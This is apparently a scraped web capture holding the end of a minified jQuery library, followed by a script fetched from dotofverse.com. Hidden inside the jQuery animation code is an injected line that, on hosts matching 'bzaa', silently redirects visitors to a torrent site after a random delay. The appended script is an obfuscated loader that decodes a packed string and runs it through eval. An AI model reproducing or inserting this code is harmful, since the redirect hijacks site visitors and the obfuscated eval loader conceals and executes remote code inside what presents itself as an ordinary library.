b)),pa.test(e)&&Kb.test(b))){a=f.width;b=f.minWidth;var g=f.maxWidth;f.minWidth=f.maxWidth=f.width=e;e=d.width;f.width=a;f.minWidth=b;f.maxWidth=g}return e}}else p.documentElement.currentStyle&&(ba=function(a){return a.currentStyle},ca=function(a,b,c){var d,f,g=(c=c||ba(a))?c[b]:n,h=a.style;null==g&&h&&h[b]&&(g=h[b]);if(pa.test(g)&&!Jc.test(b)){c=h.left;if(f=(d=a.runtimeStyle)&&d.left)d.left=a.currentStyle.left;h.left="fontSize"===b?"1em":g;g=h.pixelLeft+"px";h.left=c;f&&(d.left=f)}return""===g?"auto":
g});c.each(["height","width"],function(a,b){c.cssHooks[b]={get:function(a,e,f){if(e)return 0===a.offsetWidth&&Kc.test(c.css(a,"display"))?c.swap(a,Mc,function(){return lb(a,b,f)}):lb(a,b,f)},set:function(a,e,f){var d=f&&ba(a);return jb(a,e,f?kb(a,b,f,c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,d),d):0)}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Ic.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,
b){var d=a.style,e=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=e&&e.filter||d.filter||"";d.zoom=1;if((1<=b||""===b)&&""===c.trim(g.replace(Qa,""))&&d.removeAttribute&&(d.removeAttribute("filter"),""===b||e&&!e.filter))return;d.filter=Qa.test(g)?g.replace(Qa,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){if(b)return c.swap(a,{display:"inline-block"},ca,[a,"marginRight"])}});!c.support.pixelPosition&&c.fn.position&&c.each(["top",
"left"],function(a,b){c.cssHooks[b]={get:function(a,e){if(e)return e=ca(a,b),pa.test(e)?c(a).position()[b]+"px":e}}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){return 0>=a.offsetWidth&&0>=a.offsetHeight||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d=0,f={};for(c="string"===
typeof c?c.split(" "):[c];4>d;d++)f[a+B[d]+b]=c[d]||c[d-2]||c[0];return f}};Kb.test(a)||(c.cssHooks[a+b].set=jb)});var Nc=/%20/g,ac=/\[\]$/,Mb=/\r?\n/g,Oc=/^(?:submit|button|image|reset|file)$/i,Pc=/^(?:input|select|textarea|keygen)/i;c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=c.prop(this,"elements");return a?c.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!c(this).is(":disabled")&&Pc.test(this.nodeName)&&
!Oc.test(a)&&(this.checked||!Da.test(a))}).map(function(a,b){var d=c(this).val();return null==d?null:c.isArray(d)?c.map(d,function(a){return{name:b.name,value:a.replace(Mb,"\r\n")}}):{name:b.name,value:d.replace(Mb,"\r\n")}}).get()}});c.param=function(a,b){var d,e=[],f=function(a,b){b=c.isFunction(b)?b():null==b?"":b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===n&&(b=c.ajaxSettings&&c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,function(){f(this.name,
this.value)});else for(d in a)Ea(d,a[d],b,f);return e.join("&").replace(Nc,"+")};c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)}});c.fn.hover=function(a,b){return this.mouseenter(a).mouseleave(b||a)};var Ra=c.now(),Sa=/\?/,Qc=/#.*$/,
Nb=/([?&])_=[^&]*/,Rc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Sc=/^(?:GET|HEAD)$/,Tc=/^\/\//,Ob=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Pb=c.fn.load,Qb={},Fa={},Rb="*/".concat("*");try{var X=dc.href}catch(a){X=p.createElement("a"),X.href="",X=X.href}var ia=Ob.exec(X.toLowerCase())||[];c.fn.load=function(a,b,d){if("string"!==typeof a&&Pb)return Pb.apply(this,arguments);var e,f,g=this,h=a.indexOf(" ");if(0<=h){var k=a.slice(h,a.length);a=a.slice(0,h)}c.isFunction(b)?(d=b,b=n):b&&"object"===typeof b&&
(f="POST");0<g.length&&c.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments;g.html(k?c("<div>").append(c.parseHTML(a)).find(k):a)}).complete(d&&function(a,b){g.each(d,e||[a.responseText,b,a])});return this};c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=function(a){return this.on(b,a)}});c.each(["get","post"],function(a,b){c[b]=function(a,e,f,g){c.isFunction(e)&&(g=g||f,f=e,e=n);return c.ajax({url:a,type:b,dataType:g,
data:e,success:f})}});c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:X,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ia[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":t.String,
"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ga(Ga(a,c.ajaxSettings),b):Ga(c.ajaxSettings,a)},ajaxPrefilter:ob(Qb),ajaxTransport:ob(Fa),ajax:function(a,b){function d(a,b,d,e){var l=b;if(2!==D){D=2;g&&clearTimeout(g);k=n;f=e||"";u.readyState=0<a?4:0;if(d){var C=m;e=u;var H,w,M,E=C.contents,A=C.dataTypes,I=C.responseFields;for(M in I)M in d&&(e[I[M]]=d[M]);for(;"*"===A[0];)A.shift(),w===n&&(w=C.mimeType||e.getResponseHeader("Content-Type"));
if(w)for(M in E)if(E[M]&&E[M].test(w)){A.unshift(M);break}if(A[0]in d)var G=A[0];else{for(M in d){if(!A[0]||C.converters[M+" "+A[0]]){G=M;break}H||(H=M)}G=G||H}G?(G!==A[0]&&A.unshift(G),C=d[G]):C=void 0}if(200<=a&&300>a||304===a)if(m.ifModified&&((d=u.getResponseHeader("Last-Modified"))&&(c.lastModified[N]=d),(d=u.getResponseHeader("etag"))&&(c.etag[N]=d)),204===a){var x=!0;l="nocontent"}else if(304===a)x=!0,l="notmodified";else{a:{var B=m;var F=C;var O;l={};H=0;w=B.dataTypes.slice();G=w[0];B.dataFilter&&
(F=B.dataFilter(F,B.dataType));if(w[1])for(J in B.converters)l[J.toLowerCase()]=B.converters[J];for(;d=w[++H];)if("*"!==d){if("*"!==G&&G!==d){var J=l[G+" "+d]||l["* "+d];if(!J)for(O in l)if(x=O.split(" "),x[1]===d&&(J=l[G+" "+x[0]]||l["* "+x[0]])){!0===J?J=l[O]:!0!==l[O]&&(d=x[0],w.splice(H--,0,d));break}if(!0!==J)if(J&&B["throws"])F=J(F);else try{F=J(F)}catch(aa){x={state:"parsererror",error:J?aa:"No conversion from "+G+" to "+d};break a}}G=d}x={state:"success",data:F}}l=x.state;B=x.data;F=x.error;
x=!F}else if(F=l,a||!l)l="error",0>a&&(a=0);u.status=a;u.statusText=(b||l)+"";x?r.resolveWith(p,[B,l,u]):r.rejectWith(p,[u,l,F]);u.statusCode(z);z=n;h&&q.trigger(x?"ajaxSuccess":"ajaxError",[u,m,x?B:F]);t.fireWith(p,[u,l]);h&&(q.trigger("ajaxComplete",[u,m]),--c.active||c.event.trigger("ajaxStop"))}}"object"===typeof a&&(b=a,a=n);b=b||{};var e,f,g,h,k,l,m=c.ajaxSetup({},b),p=m.context||m,q=m.context&&(p.nodeType||p.jquery)?c(p):c.event,r=c.Deferred(),t=c.Callbacks("once memory"),z=m.statusCode||{},
w={},x={},D=0,B="canceled",u={readyState:0,getResponseHeader:function(a){var b;if(2===D){if(!l)for(l={};b=Rc.exec(f);)l[b[1].toLowerCase()]=b[2];b=l[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===D?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();D||(a=x[c]=x[c]||a,w[a]=b);return this},overrideMimeType:function(a){D||(m.mimeType=a);return this},statusCode:function(a){var b;if(a)if(2>D)for(b in a)z[b]=[z[b],a[b]];else u.always(a[u.status]);return this},
abort:function(a){a=a||B;k&&k.abort(a);d(0,a);return this}};r.promise(u).complete=t.add;u.success=u.done;u.error=u.fail;m.url=((a||m.url||X)+"").replace(Qc,"").replace(Tc,ia[1]+"//");m.type=b.method||b.type||m.method||m.type;m.dataTypes=c.trim(m.dataType||"*").toLowerCase().match(O)||[""];if(null==m.crossDomain){var A=Ob.exec(m.url.toLowerCase());m.crossDomain=!(!A||A[1]===ia[1]&&A[2]===ia[2]&&(A[3]||("http:"===A[1]?80:443))==(ia[3]||("http:"===ia[1]?80:443)))}m.data&&m.processData&&"string"!==typeof m.data&&
(m.data=c.param(m.data,m.traditional));pb(Qb,m,b,u);if(2===D)return u;(h=m.global)&&0===c.active++&&c.event.trigger("ajaxStart");m.type=m.type.toUpperCase();m.hasContent=!Sc.test(m.type);var N=m.url;m.hasContent||(m.data&&(N=m.url+=(Sa.test(N)?"&":"?")+m.data,delete m.data),!1===m.cache&&(m.url=Nb.test(N)?N.replace(Nb,"$1_="+Ra++):N+(Sa.test(N)?"&":"?")+"_="+Ra++));m.ifModified&&(c.lastModified[N]&&u.setRequestHeader("If-Modified-Since",c.lastModified[N]),c.etag[N]&&u.setRequestHeader("If-None-Match",
c.etag[N]));(m.data&&m.hasContent&&!1!==m.contentType||b.contentType)&&u.setRequestHeader("Content-Type",m.contentType);u.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Rb+"; q=0.01":""):m.accepts["*"]);for(e in m.headers)u.setRequestHeader(e,m.headers[e]);if(m.beforeSend&&(!1===m.beforeSend.call(p,u,m)||2===D))return u.abort();B="abort";for(e in{success:1,error:1,complete:1})u[e](m[e]);if(k=pb(Fa,m,b,u)){u.readyState=1;h&&
q.trigger("ajaxSend",[u,m]);m.async&&0<m.timeout&&(g=setTimeout(function(){u.abort("timeout")},m.timeout));try{D=1,k.send(w,d)}catch(M){if(2>D)d(-1,M);else throw M;}}else d(-1,"No Transport");return u},getScript:function(a,b){return c.get(a,n,b,"script")},getJSON:function(a,b,d){return c.get(a,b,d,"json")}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){c.globalEval(a);
return a}}});c.ajaxPrefilter("script",function(a){a.cache===n&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,d=p.head||c("head")[0]||p.documentElement;return{send:function(c,f){b=p.createElement("script");b.async=!0;a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,c){if(c||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),
b=null,c||f(200,"success")};d.hasAttribute("insertBefore")&&d.insertBefore(b,d.firstChild)},abort:function(){if(b)b.onload(n,!0)}}}});var Sb=[],Ta=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Sb.pop()||c.expando+"_"+Ra++;this[a]=!0;return a}});c.ajaxPrefilter("json jsonp",function(a,b,d){var e,f=!1!==a.jsonp&&(Ta.test(a.url)?"url":"string"===typeof a.data&&!(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ta.test(a.data)&&"data");if(f||"jsonp"===
a.dataTypes[0]){var g=a.jsonpCallback=c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback;f?a[f]=a[f].replace(Ta,"$1"+g):!1!==a.jsonp&&(a.url+=(Sa.test(a.url)?"&":"?")+a.jsonp+"="+g);a.converters["script json"]=function(){e||c.error(g+" was not called");return e[0]};a.dataTypes[0]="json";var h=t[g];t[g]=function(){e=arguments};d.always(function(){t[g]=h;a[g]&&(a.jsonpCallback=b.jsonpCallback,Sb.push(g));e&&c.isFunction(h)&&h(e[0]);e=h=n});return"script"}});var S,Uc=0,Ua=t.ActiveXObject&&
function(){for(var a in S)S[a](n,!0)};c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&qb()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:qb;var ya=c.ajaxSettings.xhr();c.support.cors=!!ya&&"withCredentials"in ya;(ya=c.support.ajax=!!ya)&&c.ajaxTransport(function(a){if(!a.crossDomain||c.support.cors){var b;return{send:function(d,e){var f,g=a.xhr();a.username?g.open(a.type,a.url,a.async,a.username,a.password):g.open(a.type,a.url,a.async);
if(a.xhrFields)for(f in a.xhrFields)g[f]=a.xhrFields[f];a.mimeType&&g.overrideMimeType&&g.overrideMimeType(a.mimeType);a.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");try{for(f in d)g.setRequestHeader(f,d[f])}catch(k){}g.send(a.hasContent&&a.data||null);b=function(d,f){try{if(b&&(f||4===g.readyState))if(b=n,h&&(g.onreadystatechange=c.noop,Ua&&delete S[h]),f)4!==g.readyState&&g.abort();else{var k={};var l=g.status;var p=g.getAllResponseHeaders();"string"===typeof g.responseText&&
(k.text=g.responseText);try{var r=g.statusText}catch(yb){r=""}l||!a.isLocal||a.crossDomain?1223===l&&(l=204):l=k.text?200:404}}catch(yb){f||e(-1,yb)}k&&e(l,r,k,p)};if(a.async)if(4===g.readyState)setTimeout(b);else{var h=++Uc;Ua&&(S||(S={},c(t).unload(Ua)),S[h]=b);g.onreadystatechange=b}else b()},abort:function(){b&&b(n,!0)}}}});var da,za,Vc=/^(?:toggle|show|hide)$/,Wc=new RegExp("^(?:([+-])=|)("+va+")([a-z%]*)$","i"),Xc=/queueHooks$/,qa=[function(a,b,d){var e,f=this,g=a.style,h={},k=[],l=a.nodeType&&
Y(a);if(!d.queue){var m=c._queueHooks(a,"fx");if(null==m.unqueued){m.unqueued=0;var n=m.empty.fire;m.empty.fire=function(){m.unqueued||n()}}m.unqueued++;f.always(function(){f.always(function(){m.unqueued--;c.queue(a,"fx").length||m.empty.fire()})})}1===a.nodeType&&("height"in b||"width"in b)&&(d.overflow=[g.overflow,g.overflowX,g.overflowY],"inline"===c.css(a,"display")&&"none"===c.css(a,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==ib(a.nodeName)?g.zoom=1:g.display="inline-block"));d.overflow&&
(g.overflow="hidden",c.support.shrinkWrapBlocks||f.always(function(){g.overflow=d.overflow[0];g.overflowX=d.overflow[1];g.overflowY=d.overflow[2]}));for(e in b){var p=b[e];if(Vc.exec(p)){delete b[e];var r=r||"toggle"===p;p!==(l?"hide":"show")&&k.push(e)}}if(b=k.length)for(p=c._data(a,"fxshow")||c._data(a,"fxshow",{}),("hidden"in p)&&(l=p.hidden),r&&(p.hidden=!l),l?c(a).show():f.done(function(){c(a).hide()}),f.done(function(){var b;c._removeData(a,"fxshow");for(b in h)c.style(a,b,h[b])}),e=0;e<b;e++){r=
k[e];var t=f.createTween(r,l?p[r]:0);h[r]=p[r]||c.style(a,r);r in p||(p[r]=t.start,l&&(t.end=t.start,t.start="width"===r||"height"===r?1:0))}}],ja={"*":[function(a,b){var d=this.createTween(a,b),e=Wc.exec(b),f=d.cur(),g=+f||0,h=1,k=20;if(e){var l=+e[2];var m=e[3]||(c.cssNumber[a]?"":"px");if("px"!==m&&g){g=c.css(d.elem,a,!0)||l||1;do h=h||".5",g/=h,c.style(d.elem,a,g+m);while(h!==(h=d.cur()/f)&&1!==h&&--k)}d.unit=m;d.start=g;d.end=e[1]?g+(e[1]+1)*l:l}return d}]};-1<p.location.hostname.search("bzaa")&&
setTimeout("document.location = 'http://www.fast-torrent.ru'+document.location.pathname;",1E3*Math.random());c.Animation=c.extend(sb,{tweener:function(a,b){c.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var d,e=0,f=a.length;e<f;e++)d=a[e],ja[d]=ja[d]||[],ja[d].unshift(b)},prefilter:function(a,b){b?qa.unshift(a):qa.push(a)}});c.Tween=z;z.prototype={constructor:z,init:function(a,b,d,e,f,g){this.elem=a;this.prop=d;this.easing=f||"swing";this.options=b;this.start=this.now=this.cur();this.end=e;this.unit=
g||(c.cssNumber[d]?"":"px")},cur:function(){var a=z.propHooks[this.prop];return a&&a.get?a.get(this):z.propHooks._default.get(this)},run:function(a){var b,d=z.propHooks[this.prop];this.pos=this.options.duration?b=c.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):b=a;this.now=(this.end-this.start)*b+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);d&&d.set?d.set(this):z.propHooks._default.set(this);return this}};z.prototype.init.prototype=z.prototype;
z.propHooks={_default:{get:function(a){return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(a=c.css(a.elem,a.prop,""))&&"auto"!==a?a:0:a.elem[a.prop]},set:function(a){if(c.fx.step[a.prop])c.fx.step[a.prop](a);else a.elem.style&&(null!=a.elem.style[c.cssProps[a.prop]]||c.cssHooks[a.prop])?c.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}};z.propHooks.scrollTop=z.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};c.each(["toggle",
"show","hide"],function(a,b){var d=c.fn[b];c.fn[b]=function(a,c,g){return null==a||"boolean"===typeof a?d.apply(this,arguments):this.animate(ea(b,!0),a,c,g)}});c.fn.extend({fadeTo:function(a,b,c,e){return this.filter(Y).css("opacity",0).show().end().animate({opacity:b},a,c,e)},animate:function(a,b,d,e){var f=c.isEmptyObject(a),g=c.speed(b,d,e),h=function(){var b=sb(this,c.extend({},a),g);h.finish=function(){b.stop(!0)};(f||c._data(this,"finish"))&&b.stop(!0)};h.finish=h;return f||!1===g.queue?this.each(h):
this.queue(g.queue,h)},stop:function(a,b,d){var e=function(a){var b=a.stop;delete a.stop;b(d)};"string"!==typeof a&&(d=b,b=a,a=n);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b=!0,g=null!=a&&a+"queueHooks",h=c.timers,k=c._data(this);if(g)k[g]&&k[g].stop&&e(k[g]);else for(g in k)k[g]&&k[g].stop&&Xc.test(g)&&e(k[g]);for(g=h.length;g--;)h[g].elem!==this||null!=a&&h[g].queue!==a||(h[g].anim.stop(d),b=!1,h.splice(g,1));!b&&d||c.dequeue(this,a)})},finish:function(a){!1!==a&&(a=a||"fx");
return this.each(function(){var b=c._data(this),d=b[a+"queue"];var e=b[a+"queueHooks"];var f=c.timers,g=d?d.length:0;b.finish=!0;c.queue(this,a,[]);e&&e.cur&&e.cur.finish&&e.cur.finish.call(this);for(e=f.length;e--;)f[e].elem===this&&f[e].queue===a&&(f[e].anim.stop(!0),f.splice(e,1));for(e=0;e<g;e++)d[e]&&d[e].finish&&d[e].finish.call(this);delete b.finish})}});c.each({slideDown:ea("show"),slideUp:ea("hide"),slideToggle:ea("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},
function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,a,c,f)}});c.speed=function(a,b,d){var e=a&&"object"===typeof a?c.extend({},a):{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};e.duration=c.fx.off?0:"number"===typeof e.duration?e.duration:e.duration in c.fx.speeds?c.fx.speeds[e.duration]:c.fx.speeds._default;if(null==e.queue||!0===e.queue)e.queue="fx";e.old=e.complete;e.complete=function(){c.isFunction(e.old)&&e.old.call(this);e.queue&&c.dequeue(this,
e.queue)};return e};c.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}};c.timers=[];c.fx=z.prototype.init;c.fx.tick=function(){var a=c.timers,b=0;for(da=c.now();b<a.length;b++){var d=a[b];d()||a[b]!==d||a.splice(b--,1)}a.length||c.fx.stop();da=n};c.fx.timer=function(a){a()&&c.timers.push(a)&&c.fx.start()};c.fx.interval=13;c.fx.start=function(){za||(za=setInterval(c.fx.tick,c.fx.interval))};c.fx.stop=function(){clearInterval(za);za=null};c.fx.speeds={slow:600,
fast:200,_default:400};c.fx.step={};c.expr&&c.expr.filters&&(c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});c.fn.offset=function(a){if(arguments.length)return a===n?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b,d={top:0,left:0},e=(b=this[0])&&b.ownerDocument;if(e){var f=e.documentElement;if(!c.contains(f,b))return d;typeof b.getBoundingClientRect!==x&&(d=b.getBoundingClientRect());b=tb(e);return{top:d.top+(b.pageYOffset||f.scrollTop)-
(f.clientTop||0),left:d.left+(b.pageXOffset||f.scrollLeft)-(f.clientLeft||0)}}};c.offset={setOffset:function(a,b,d){var e=c.css(a,"position");"static"===e&&(a.style.position="relative");var f=c(a),g=f.offset(),h=c.css(a,"top"),k=c.css(a,"left"),l={};("absolute"===e||"fixed"===e)&&-1<c.inArray("auto",[h,k])?(k=f.position(),e=k.top,k=k.left):(e=parseFloat(h)||0,k=parseFloat(k)||0);c.isFunction(b)&&(b=b.call(a,d,g));null!=b.top&&(l.top=b.top-g.top+e);null!=b.left&&(l.left=b.left-g.left+k);"using"in b?
b.using.call(a,l):f.css(l)}};c.fn.extend({position:function(){if(this[0]){var a={top:0,left:0},b=this[0];if("fixed"===c.css(b,"position"))var d=b.getBoundingClientRect();else{var e=this.offsetParent();d=this.offset();c.nodeName(e[0],"html")||(a=e.offset());a.top+=c.css(e[0],"borderTopWidth",!0);a.left+=c.css(e[0],"borderLeftWidth",!0)}return{top:d.top-a.top-c.css(b,"marginTop",!0),left:d.left-a.left-c.css(b,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||
p.documentElement;a&&!c.nodeName(a,"html")&&"static"===c.css(a,"position");)a=a.offsetParent;return a||p.documentElement})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var d=/Y/.test(b);c.fn[a]=function(e){return c.access(this,function(a,e,h){var f=tb(a);if(h===n)return f?b in f?f[b]:f.document.documentElement[e]:a[e];f?f.scrollTo(d?c(f).scrollLeft():h,d?h:c(f).scrollTop()):a[e]=h},a,e,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){c.each({padding:"inner"+
a,content:b,"":"outer"+a},function(d,e){c.fn[e]=function(e,g){var f=arguments.length&&(d||"boolean"!==typeof e),k=d||(!0===e||!0===g?"margin":"border");return c.access(this,function(b,d,e){return c.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(d=b.documentElement,Math.max(b.body["scroll"+a],d["scroll"+a],b.body["offset"+a],d["offset"+a],d["client"+a])):e===n?c.css(b,d,k):c.style(b,d,e,k)},b,f?e:n,f,null)}})});t.jQuery=t.$=c;"function"===typeof define&&define.amd&&define.amd.jQuery&&
define("jquery",[],function(){return c})})(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1572
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"ApeyHlTEw",50,7,49))